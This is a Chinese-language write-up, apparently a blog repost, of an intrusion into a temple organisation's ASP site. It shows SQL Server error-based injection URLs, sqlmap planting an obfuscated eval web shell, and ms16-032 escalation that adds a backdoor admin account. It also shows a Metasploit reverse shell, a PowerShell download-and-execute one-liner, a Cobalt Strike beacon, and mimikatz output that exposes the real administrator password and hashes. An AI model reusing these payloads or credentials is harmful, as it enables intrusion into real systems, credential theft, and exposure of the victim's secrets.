据库为sqlserver
判断字符、数字型、闭合方式
Microsoft OLE DB Provider for SQL Server 错误 '80040e14' 遗漏字元字串 ' AND 显示状态Flag = 1 ORDER BY 排序 DESC ' 后面的引号。 D:\S_JCIN\WEBSITE\OUTWEB\L_CT\NEWS\../../../_sysadm/_Function/DB_Function.asp, 列158
数字型。
判断是否是DBA
and 1=(select is_srvrolemember('sysadmin'))
select is_srvrolemember('sysadmin')判断是否是站库分离
http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=convert(int,(select host_name()))--&Pageno=1将 nvarchar 值 'RENHAI' 转换成资料类型 int 时,转换失败。http://www.renhai.org.tw//xxx//News_content.asp?p0=264 and 1=convert(int,(select @@servername))--&Pageno=1将 nvarchar 值 'RENHAI' 转换成资料类型 int 时,转换失败。主机名和服务器名一样,不是站库分离。
报错注入
1=convert(int,(db_name())) #获取当前数据库名 1=convert(int,(@@version)) #获取数据库版本 1=convert(int,(select quotename(name) from master..sysdatabases FOR XML PATH(''))) #一次性获取全部数据库 1=convert(int,(select '|'%2bname%2b'|' from master..sysdatabases FOR XML PATH(''))) #一次性获取全部数据库
获取数据库
http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=convert(int,(select '|' name '|' from master..sysdatabases FOR XML PATH('')))&Pageno=1将 nvarchar 值 '|master||tempdb||model||msdb||RenHai||RenHai2012||Renhai_LightSite||RenhaiDevelop||RenHai2012_bak|' 转换成资料类型 int 时,转换失败。USER信息
and 1=(select IS_SRVROLEMEMBER('db_owner')) #查看是否为db_owner权限、sysadmin、public (未测试成功)如果正确则正常,否则报错
1=convert(int,(user)) #查看连接数据库的用户http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=(select IS_SRVROLEMEMBER('public'))--&Pageno=1返回正常。
http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=(select IS_SRVROLEMEMBER('db_owner'))--&Pageno=1可能是 BOF 或 EOF 的值为 True,或目前的资料录已被删除。所要求的操作需要目前的资料录。http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=convert(int,(user))--&Pageno=1将 nvarchar 值 'dbo' 转换成资料类型 int 时,转换失败。获取表名
http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=convert(int,(select quotename(name) from RenHai..sysobjects where xtype='U' FOR XML PATH('')))&Pageno=1将nvarchar 值'[参数表][_WebVisitData][活动相簿主档][活动相簿分类][活动相簿内容][comd_list][D99_CMD][D99_Tmp][comdlist][jiaozhu][职称][订单明细暂存档][会员资料表][订单主档][订单明细档][登入纪录档][产品资料表][sysdiagrams][网站流量][系统设定档][sqlmapoutput][订单暂存档][流水号资料表][订单分类档][单位][订单状态档][太岁表][点灯位置资料表][性别表][庙宇资料表][一般分类][人员][公司基本资料] [人员权限][单位权限][权限][新闻][程式][dtproperties]' 转换成资料类型int 时,转换失败。获取列名
获取注入点的表中的列名
http://www.xxxx.com/xxx/News_content.asp?p0=264 having 1=1 --&Pageno=1资料行 '新闻.流水号' 在选取清单中无效,因为它并未包含在汇总函式或 GROUP BY 子句中。获取任意表中的列名
http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=convert(int,(select * from RenHai..comd_list where id=(select max(id) from test..sysobjects where xtype='u' and name='comd_list')))&Pageno=1获取数据
获取shell
判断权限
http://www.xxxx.com/xxx/News_content.asp?p0=264%20and%201=(select%20is_srvrolemember(%27sysadmin%27))--&Pageno=1返回正常
sqlmap一把梭。
➜ ~ sqlmap -u "http://www.xxxx.com/xxx/News_content.asp?p0=264&Pageno=1" -p p0 --os-shell根据之前爆出的路径,尝试写入shell。
D:/S_JCIN/WEBSITE/xxx/
os-shell> echo '<% @Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>'>D:/S_JCIN/WEBSITE/xxx/steady2.aspx回显太慢。
os-shell> echo '<% @Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>'>D:/S_JCIN/WEBSITE/xxx/steady2.aspx
do you want to retrieve the command standard output? [Y/n/a] y
[14:13:34] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:13:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:13:34] [INFO] retrieved:
[14:13:35] [WARNING] time-based comparison requires larger statistical model, please wait..................... (done)
[14:13:43] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[14:13:58] [INFO] retrieved:
[14:13:59] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[14:14:14] [INFO] adjusting time delay to 2 seconds due to good response times
這直接尝试sqlmap的--file选项
➜ ~ sqlmap -u "http://www.xxxx.com/xxx/News_content.asp?p0=264&Pageno=1" --file-write="/Users/apple/Downloads/漏洞盒子/shell/apsx马/asp小马/2.aspx" --file-dest="D:/S_JCIN/WEBSITE/xxx/steady123.aspx"使用os-shell命令,查看是否上传上去。
os-shell> dir D:\S_JCIN\WEBSITE\OUTWEB\L_CT\NEWS\
2020/11/17 上午 09:08 9 shell.aspx
2014/12/17 下午 05:40 277 sidebar.asp
2020/11/17 上午 10:55 116 steady.aspx
2020/11/17 上午 10:56 116 steady.txt
2020/11/17 上午 11:24 8 steady1.txt
2020/11/17 下午 02:28 116 steady123.aspx查看马是否连接成功
os-shell> type D:\S_JCIN\WEBSITE\OUTWEB\L_CT\NEWS\steady123.aspx do you want to retrieve the command standard output? [Y/n/a] y [14:36:13] [INFO] retrieved: '<%@PAGE LANGUAGE=JSCRIPT%>' [14:36:13] [INFO] retrieved: '<%var PAY:String=Request["\x61\x62\x63\x64"];' [14:36:13] [INFO] retrieved: 'eval(PAY,"\x75\x6E\x73\x61"+"\x66\x65");' [14:36:14] [INFO] retrieved: '%>' command standard output: --- <%@PAGE LANGUAGE=JSCRIPT%> <%var PAY:String=Request["abcd"]; eval(PAY,"unsa"+"fe"); %> ---
提权
exp提权
使用ms16-032直接提权成功,添加用户,添加用户到管理员组。
D:\S_JCIN\WebSite\OutWeb\L_CT\News> ms16-032.exe "whoami" [#] ms16-032 for service by zcgonvh [+] SeAssignPrimaryTokenPrivilege was assigned [!] process with pid: 5364 created. ============================== nt authority\system D:\S_JCIN\WebSite\OutWeb\L_CT\News> ms16-032.exe "net user good gongxinao /add" [#] ms16-032 for service by zcgonvh [+] SeAssignPrimaryTokenPrivilege was assigned [!] process with pid: 1668 created. ============================== 命令執行成功。 D:\S_JCIN\WebSite\OutWeb\L_CT\News> ms16-032.exe "net localgroup administrators good /add" [#] ms16-032 for service by zcgonvh [+] SeAssignPrimaryTokenPrivilege was assigned [!] process with pid: 364 created. ============================== 命令執行成功
查看3389是否连接成功,返回为0表示连接成功。
D:\S_JCIN\WebSite\OutWeb\L_CT\News> REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server fDenyTSConnections REG_DWORD 0x0
既然是ms16-032直接msf。
msf6 > use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
[*] Using configured payload windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 164.155.95.55:4444
[+] Compressed size: 1016
[*] Writing payload file, C:\WINDOWS\TEMP\EnCngJ.ps1...
[*] Compressing script contents...
[+] Compressed size: 3564
[*] Executing exploit script...
[-] Exploit failed [user-interrupt]: Rex::TimeoutError Operation timed out.
[+] Deleted C:\WINDOWS\TEMP\EnCngJ.ps1
[-] run: Interrupted最后连接超时,百度一下原因发现。改模块需要目标系统具有powershell,而03的系统肯定是没有powershell的,但是问题来了为什么exe文件就可以提权,msf就不可以?两者的原理都是一样的,无非是形式不一样。
既然能够运行exp.exe,查看一下进程。
meterpreter > ps
5012 5372 notepad.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\notepad.exe
5060 2012 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
5096 5288 notepad.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\notepad.exe
5224 2012 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
5240 2012 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
5288 2012 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
5372 2012 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
5640 5644 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
5672 4532 powershell.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\System32\windowspowershell\v1.0\powershell.exe
6032 4532 powershell.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\System32\windowspowershell\v1.0\powershell.exe发现有powershell.exe。
最后直接连接3389,找到我们上传的迷你卡姿抓取密码,这里为了方便直接倒入到文件中,然后使用蚁剑下载到本地,拿到管理员账号密码。
.#####. mimikatz 2.2.0 (x86) #19041 Sep 18 2020 19:18:00 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( [email protected] ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( [email protected] ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # sekurlsa::logonpasswords Authentication Id : 0 ; 78368 (00000000:00013220) Session : Service from 0 User Name : Administrator Domain : RENHAI Logon Server : RENHAI Logon Time : 2020/11/20 SID : S-1-5-21-2928085508-3031473165-2762439012-500 msv : [00000002] Primary * Username : Administrator * Domain : RENHAI * LM : d7b9834aa4c07e3bd8265b84d6256f93 * NTLM : 2a40e70e764833f30c1c804f5709dba2 * SHA1 : aa34ec6af75a3813a158c3e95a475602f25b5a34 wdigest : * Username : Administrator * Domain : RENHAI * Password : 168renhai kerberos : * Username : Administrator * Domain : RENHAI * Password : 168renhai
接下来就等着晚上上线管理员了。
然后我们接着看一下msf使用ms16这个洞报错的原因,首先目标系统是肯定有ps的。再一次启动msf查看报错信息。
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 164.155.95.55:4444
[+] Compressed size: 1016

[*] Writing payload file, C:\DOCUME~1\good\LOCALS~1\Temp\1\VcDqmVnyed.ps1...
[*] Compressing script contents...
[+] Compressed size: 3596
[*] Executing exploit script...
[-] Exploit failed [user-interrupt]: Rex::TimeoutError Operation timed out.
[-] run: Interrupted可以看到ps文件存在于C:\DOCUME~1\good\LOCALS~1\Temp\1\VcDqmVnyed.ps1..。我们到目标机器下面查看一下。

可以看到目标系统上传了ps文件。我们直接使用ps执行ps脚本,发现报红而且闪退。大概这就是msf不能正常使用的原因吧。管理员权限不能使用ps,接着我们晚上偷摸的登录管理员用户,这时候就是system权限,然后调用ps。运行对应的脚本发现:
D:\S_JCIN\WebSite\OutWeb\L_CT\News\Invoke-MS16-032.ps1 檔案無法載入,因為這個系
統上已停用指令碼執行。如需詳細資訊,請參閱 "get-help about_signing"。
位於 行:1 字元:55
+ D:\S_JCIN\WebSite\OutWeb\L_CT\News\Invoke-MS16-032.ps1 <<<<
+ CategoryInfo : NotSpecified: (:) [], PSSecurityException
+ FullyQualifiedErrorId : RuntimeException这是由于powershell的默认执行权限为Restricted:脚本不能运行(默认设置)。
查看一下当前powershell的默认执行权限:
PS C:\Documents and Settings\Administrator> Get-ExecutionPolicy
Restricted设置一下权限
PS C:\Documents and Settings\Administrator> Get-ExecutionPolicy
Restricted
PS C:\Documents and Settings\Administrator> Set-ExecutionPolicy Unrestricted
執行原則變更
執行原則有助於防範您不信任的指令碼。如果變更執行原則,可能會使您接觸到
about_Execution_Policies 說明主題中所述的安全性風險。您要變更執行原則嗎?
[Y] 是(Y) [N] 否(N) [S] 暫停(S) [?] 說明 (預設值為 "Y"): y
PS C:\Documents and Settings\Administrator> Get-ExecutionPolicy
Unrestricted
PS C:\Documents and Settings\Administrator>这时候可以运行powershell脚本。
然后在管理员用户下运行cs马,反弹一个shell这时候就是system权限。
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
renhai\administratorps提权
PS C:\Documents and Settings\good> powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https
://raw.githubusercontent.com/Ridter/Pentest/master/powershell/MyShell/Invoke-MS16-032.ps1');Invoke-MS16-032 -Application
cmd.exe -commandline '/c net localgroup administrators gust /add'"
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 8
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 2 thread handle(s)!
[?] Thread handle list:
1604
2424
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 1604
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2420
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Documents and Settings\good> net localgroup administrators
別名 administrators
註解 Administrators 可以完全不受限制地存取電腦/網域
成員
-------------------------------------------------------------------------------
Administrator
banli$
good
Guest
gust
IUSR_TELNET
TelNet
命令執行成功。如有侵权请联系:admin#unsafe.sh